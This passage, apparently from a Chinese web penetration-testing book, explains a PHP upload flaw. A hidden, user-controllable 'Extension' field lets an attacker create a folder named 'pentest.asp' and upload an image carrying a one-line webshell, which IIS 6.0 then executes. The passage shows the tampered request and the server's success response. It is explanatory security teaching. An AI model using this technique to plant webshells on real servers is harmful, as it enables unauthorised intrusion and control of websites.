 在 Upload.php 中有以下代码：
if(!is_dir($Extension)){ //如果文件夹不存在，就建立文件夹
mkdir($Extension);
}
这段代码是引发漏洞的关键点，因为在 HTML 代码中有一个隐藏标签<input type="hidden"
name = "Extension" value="up"/>，这是文件上传时默认的文件夹，而我们对此参数是可控的，
比如：使用 FireBug 将 Value 值改为 pentest.asp，并提交上传一句话图片木马文件，如图 6-14
所示。
Raw Params Headers Hex
-----------------------------111191085527625
Content-Disposition: form-data; name="Extension"
自定义文件夹
pentest.asp
-----------------------------111191085527625
Content-Disposition: form-data; name="submit"
? < + > Type a search term
Response
Raw Headers Hex
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
文件上传成功!! path = /pentest.asp/27c7d6d68cb091b74914f9e48d762d95.jpg
图 6-14 建立畸形文件夹
程序在接收到文件后，对目录判断，如果服务器不存在 pentest.asp 目录，将会建立此目录，
然后再将图片一句话密码文件写入 pentest.asp 目录，如果 Web 容器为 IIS 6.0，那么网页木马会
被解析。